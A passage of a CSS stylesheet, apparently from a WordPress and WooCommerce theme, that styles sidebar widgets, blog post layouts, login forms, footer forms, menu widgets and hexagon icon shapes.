.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image {
	float: left;
}
.ct-products-content {
	margin-left: 80px;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}




.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}

.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .ct-button {
	margin-top: 0px;
}
.widget_layered_nav .combobox-wrapper {
	height: 40px;
	border-width: 2px;
}
.widget_layered_nav .combobox-wrapper .combobox-text {
	line-height: 36px;
}
.widget_layered_nav .combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "ct-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}




/*top-area*/

.top-area-contacts .ct-contacts-item {
	display: block;
	float: left;
	font-size: 12px;
	padding: 0 33px;
	line-height: 30px;
	vertical-align: top;
}
.top-area-block.top-area-socials {
	float: right;
}
.ct-contacts.inline-inside div:first-child {
	padding-left: 0;
}
.top-area-contacts .ct-contacts-address:before,
.top-area-contacts .ct-contacts-phone:before,
.top-area-contacts .ct-contacts-fax:before,
.top-area-contacts .ct-contacts-email:before {
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
	margin-top: -2px;
}
.top-area-contacts .ct-contacts-address:before {
	content: '\e604';
}
.top-area-contacts .ct-contacts-phone:before {
	content: '\e605';
}
.top-area-contacts .ct-contacts-fax:before {
	content: '\e606';
}
.top-area-contacts .ct-contacts-email:before {
	content: '\e607';
}


/*styles*/
.ct_accordion_header {
	outline: none;
}
.ct-news-carousel-wrap .ct-news-pagination{
	padding-top: 35px;
}
.ct_accordion_header {
	cursor: pointer;
}
.ct_accordion_header a {
	text-transform: uppercase;
}

.post-author-block {
	display: block;
	padding: 35px;
	padding-left: 21px;
}
.post-author-avatar {
	display: block;
	float: left;
	padding: 5px;
	background: #ffffff;
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;
}
.post-author-avatar img {
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info {
	margin-left: 135px;
	margin-top: 0;
}
.post-author-info .name {
	margin-top: 0;
}
.post-author-info .default-sep {
	margin-top: 25px;
}

.post-author-posts-link:after {
	content: '\e601';
	font-family: 'ct-icons';
	font-weight: bold;
	vertical-align: top;
	font-size: 20px;
	padding-left: 5px;
	display: inline-block;
}
.post-author-posts-link a {
	color: #000;
	text-decoration: underline;
}
.post-author-info .date {
	margin-left: 23px;
}
.post-author-description {
	margin-bottom: 20px;
}
.post-author-info .name.title-h6 {
	text-transform: capitalize;
	margin-bottom: 10px;
}

.read-more-link {
	float: right;
}
.byline {
	padding: 0 5px;
}
.entry-meta {
	margin-bottom: 8px;
}
.sep {
	margin: 0 6px;
	border-left: 1px solid #e6e3e3;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.read-more-link:before {
	content: '\e601';
	font-family: ct-icons;
	padding-left: -20px;
	font-size: 14px;
}

/* DEFAULT BLOG */

.blog-style-default article {
	margin-bottom: 43px;
	padding-bottom: 32px;
}
.blog-post-image {
	text-align: center;
	margin-bottom: 45px;
}
.blog-style-default article .post-image img {
	display: inline-block;
}
.blog-style-default article.sticky {
	padding: 30px 30px 35px;
	position: relative;
	z-index: 2;
}
.blog-style-default article.no-image {
	padding-top: 32px;
}
.blog-style-default article.sticky .sticky-label {
	position: absolute;
	top: 0;
	left: 50px;
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
}
.blog-style-default article.sticky .sticky-label:before,
.blog-style-default article.sticky .sticky-label:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.blog-style-default article.sticky .sticky-label:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.blog-style-default article.sticky .sticky-label:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.blog-style-default article.sticky .post-featured-content img {
	border: 4px solid #ffffff;
}
.blog-style-default article .entry-title a {
	color: inherit;
}
.post-meta-right {
	float: right;
	font-size: 16px;
	white-space: nowrap;
}
.blog-style-default .post-meta-right,
.single-post-meta .post-meta-right {
	margin-left: 100px;
}
.post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.comments-link a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comments-link a:before {
    content: '\e675';
	font-family: 'ct-icons';
	font-size: 14px;
	font-weight: normal;
	margin-right: 6px;
	display: inline-block;
	line-height: inherit;
}
.post-footer-sharing {
	display: inline-block;
	position: relative;
}
.sharing-popup {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	bottom: 50px;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
	padding: 0 25px;
	white-space: nowrap;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	left: -20px;
	margin-bottom: -10px;
}
.sharing-popup .socials {
	line-height: 16px;
	height: 16px;
	margin-top: 17px;
}
article.sticky .sharing-popup {
	bottom: 70px;
	left: -10px;
}
.sharing-popup .sharing-styled-arrow {
	position: absolute;
	bottom: -100px;
	height: 100px;
	width: 50px;
	left: -30px;
	-ms-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 100% 0;
	-o-transform: rotate(-90deg) scale(0.3);
	-ms-transform: rotate(-90deg) scale(0.3);
	-moz-transform: rotate(-90deg) scale(0.3);
	transform: rotate(-90deg) scale(0.3);
}
.sharing-popup.active {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;
}
.sharing-popup a.socials-item {
	vertical-align: top;
}
.post-footer-sharing .ct-button-container .ct-button {
	margin-right: 13px;
}
.post-footer .ct-button-container .ct-button {
	margin-bottom: 0;
}
article.sticky .post-footer-sharing .ct-button-container .ct-button {
	margin-right: 16px;
}
.post-read-more {
	display: inline-block;
}
.post-read-more .ct-button .ct-print-icon {
	margin-left: 15px;
}



.styled-blog-meta {
	display: inline-block;
	float: right;
}
.styled-blog-meta .comments {
	padding-right: 8px;
	float: left;
}
.styled-blog-meta .comments:after  {
	content: "|";
	padding-left: 8px;
	vertical-align: top;
}

.styled-blog-meta .tag-links {
	display: none;
}
.styled-blog-meta {
	bottom: 27px;
	position: absolute;
	right: 32px;
}


article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
	margin-bottom: 49px;
	padding-bottom: 47px;
}
.post-content .post-meta,
.post-meta-container {
	margin-bottom: 25px;
}

article > .socials-sharing {
	margin: 0 -5px;
}

/* Post tags */

.post-tags-list {
	margin-bottom: 30px;
}
.post-tags-list a {
	position: relative;
	display: inline-block;
	color: inherit;
	margin-right: 8px;
	margin-bottom: 10px;
	font-size: 13px;
	line-height: 21px;
	background-color: #ffffff;
	padding: 4px 9px;
	-o-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}

.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
	padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.post-meta-categories a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
@media (max-width: 755px) {
	.blog-style-default .post-meta-categories,
	.single-post-meta .post-meta-categories {
		display: block;
		clear: both;
	}
	.blog-style-default .post-meta-author + .sep,
	.single-post-meta .post-meta-author + .sep,
	.single-post-meta .post-meta-categories + .sep {
		display: none;
	}
	.blog-style-default .post-meta-right,
	.single-post-meta .post-meta-right {
		margin-left: 30px;
	}
}

.ct_pf_item .post-meta-left .post-meta-date:before {
	content: '\e66e';
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 8px;
}

.post-meta-navigation {
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
	white-space: nowrap;
	vertical-align: top;
	margin-left: 10px;
}
.post-meta-navigation > span + span {
	margin-left: -7px;
}
.ct_pf_item .post-meta-navigation > span + span {
	margin-left: -10px;
}
.post-meta-navigation a {
	color: inherit;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct_pf_item .post-meta-navigation > .post-meta-category-link a {
	font-size: 16px;
	vertical-align: top;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: ct-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: ct-icons;
	display: block;
	float: right;
}
.block-divider {
	margin-top: 50px;
	display: block;
	margin-bottom: 45px;
}
.block-ct_socials_sharing {
	width: 100%;
	display: inline-block;
}
.portfolio-item-page-bottom .socials-sharing .socials-item-icon {
	font-size: 24px;
}
.portfolio-item-page-bottom .socials-sharing {
	margin-top: 42px;
	float: left;
}
.portfolio-item-page-bottom .centered-box .socials-sharing {
	float: none;
}

.portfolio-item-page-bottom .project-button .ct-button {
	margin-top: 40px;
}

.block-portfolio-navigation-prev .ct-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-portfolio-navigation-prev .ct-button .ct-print-icon {
	margin-right: 3px;
}
.block-portfolio-navigation-next .ct-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-portfolio-navigation-next .ct-button .ct-print-icon {
	margin-left: 3px;
}

.block-navigation.centered-box .block-portfolio-navigation-prev .ct-button,
.block-navigation.centered-box .block-portfolio-navigation-next .ct-button {
	margin-left: 30px;
	margin-right: 30px;
}

.post-related-posts {
	padding-bottom: 50px;
}
.post-related-posts-block {
	margin: 0 -21px;
	margin-top: 59px;
}
.post-related-posts-block .related-element {
	float: left;
	padding: 0;
	width: 303px;
	padding: 0 21px;
}
.post-related-posts-block .related-element .entry-meta {
	margin-bottom: 0;
}
.post-meta-left .post-meta-date:before,
.related-element-info .ct-post-date:before{
	content: '\e674';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}

.related-posts-navigation {
	position: absolute;
	top: -120px;
	right: 21px;
}
.related-posts-navigation .related-posts-prev,
.related-posts-navigation .related-posts-next {
	height: 30px;
	width: 30px;
	padding: 0;
	border: 2px solid #00bcd4;
	background: transparent;
	margin-left: 15px;
}
.related-posts-navigation .ct-button.related-posts-prev:hover,
.related-posts-navigation .ct-button.related-posts-next:hover {
	background-color: #3c3950;
	border-color: #3c3950;
}
.related-posts-carousel {
	position: relative;
}
.related-element img,
.related-element .ct-dummy {
	height: 72px;
	width: 72px;
}
.related-element .post-meta-right {
	font: inherit;
}
.related-element > a {
	display: table-cell;
	padding-right: 14px;
}
.related-element .post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .post-meta-right .zilla-likes:before {
	display: inline-block;
}
.related-element .post-meta-right .zilla-likes > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .comments-link a {
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
}
.related-element .comments-link a:before {
	display: inline-block;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.related-element-info > a {
	margin-bottom: 3px;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
}
.related-element-info .comments-link a::before {
	content: '\e631';
}
.related-element-info-conteiner {
	max-height: 3.2em;
	overflow: hidden;
	margin-top: -5px;
}
.related-element-info .post-meta {
	margin-top: 5px;
}

.post-related-posts-bloack {
	margin-top: 8px;
}

.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 75px;
}
.post-author-block {
	margin-top: 65px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}

.ct-btn-primary {
	color: #0088cc;
}
.ct-btn-warning {
	color: #ff9900;
}
.ct-btn-danger {
	color: #ff675b;
}
.ct-btn-success {
	color: #6ab165;
}
.ct-btn-info {
	color: #58b9da;
}
.ct-btn-inverse {
	color: #555555;
}

#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text, #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .ct-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}

.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .ct-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px;
}
.ct-post-grid-item-image {
	display: table-cell;

}
.ct-post-grid-item-image img {
	width: 72px;
	height: 72px;
}
.ct-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.ct-post-griid-item.clearix {
	padding-bottom: 30px;
}
.ct-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .ct-custom-mailchimp input {
	border: none;
}
#colophon .ct-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .ct-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .ct-testimonial-position,
#colophon .widget .ct-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .ct-latest-news-title > span,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}
.ct-latest-news:last-child{
	border-bottom: none;
}

/* MENU WIDGET */
.widget_nav_menu ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul{
    position: relative;
    width: auto;
    height: auto;
    font-size: 0;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories ul > li,
.widget_product_categories ul > li,
.widget_pages ul > li,
.widget_nav_menu ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 15px;
    padding-right: 25px;
}
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li{
    color: #8d8d8d !important;
}
.widget_nav_menu ul > li > a,
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a{
    display: inline-block;
    width: auto;
    font-size: 15px;
    padding: 10px 0 10px 20px;
}
.widget_nav_menu ul > li > a:after,
.widget_categories > ul > li > a:after,
.widget_product_categories > ul > li > a:after,
.widget_pages > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
}
#colophon .widget_nav_menu ul > li > a:after,
#colophon .widget_categories > ul > li > a:after,
#colophon .widget_product_categories > ul > li > a:after,
#colophon .widget_pages > ul > li > a:after{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover,
.widget_categories > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_pages > ul > li > a:hover{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover:after,
.widget_categories > ul > li > a:hover:after,
.widget_product_categories > ul > li > a:hover:after,
.widget_pages > ul > li > a:hover:after{
    color: #ffc601;
}
.widget_nav_menu ul > li > ul,
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #ffc601;
    font-size: 15px;
    color: #1b1d1c;
}
.widget_categories > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > a,
.widget_nav_menu ul > li > ul > li > a{
    padding: 10px 0 10px 35px;
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > a,
#colophon .widget_nav_menu ul > li > ul > li > a{
    color: #1b1d1c;
}
.widget_nav_menu ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > a:after{
    color: #1b1d1c !important;
}
.widget_categories > ul > li > ul > li > a:hover,
.widget_product_categories > ul > li > ul > li > a:hover,
.widget_pages > ul > li > ul > li > a:hover{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_categories > ul > li > ul > li > a:hover,
#colophon .widget_product_categories > ul > li > ul > li > a:hover,
#colophon .widget_pages > ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > ul,
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li > ul > li,
.widget_pages > ul > li > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding-right: 25px;
    background: #f3f3f3;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    background: #505050;
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a,
.widget_categories > ul > li > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > ul > li > a{
    padding: 10px 0 10px 50px;
    display: inline-block;
    width: auto;
    color: #1b1d1c;
    font-size: 15px;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover{
    color: #ffc601 !important;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a,
#colophon .widget_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > ul > li > a{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > ul > li > a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 12px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:after{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul,
#colophon .widget_categories > ul,
#colophon .widget_product_categories > ul,
#colophon .widget_pages > ul,
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li,
#colophon .widget_categories > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li,
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    border-color: #505050 !important;
}
/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a {
	clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}



/* ct_client_carousel*/
.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .ct-post-title {
	padding-right: 31px;
}
body .footer-contact-form .wpcf7-email {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 54px;

}
body .footer-contact-form .wpcf7-textarea {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 117px;
}
.footer-contact-form {
	padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
	background-color: #4c5867;
	float: left;
}
.footer-contact-form .wpcf7-submit:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .ct-sidebar-input {
	text-align: left;
}

.wpb_widgetised_column .ct-products-image {
	display: table-cell;
}
.wpb_widgetised_column .ct-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}
.widget .blog {
	padding-bottom: 0px;
}
.widget-title:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: '';
    width: 100%;
    height: 1px;
    font-weight: normal;
    background-color: #dddddd;
}
#colophon .widget-title:before{
    background-color: #505050;
}
.widget-title:after {
	position: absolute;
    left: 0;
    bottom: 0;
	content: '';
	width: 70px;
	height: 4px;
	font-weight: normal;
	background-color: #ffc601;
}
#colophon .ct-latest-news:last-child,
#colophon .Custom_Recent_Posts .ct-pp-posts:first-child,
#colophon .widget_meta li:first-child,
#colophon .widget_rss li:first-child,
#colophon .widget_recent_entries li:first-child,
#colophon .Custom_Recent_Posts ul li:first-child {
background: none;
}

/* CT icon hexagon*/
.ct-icon-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
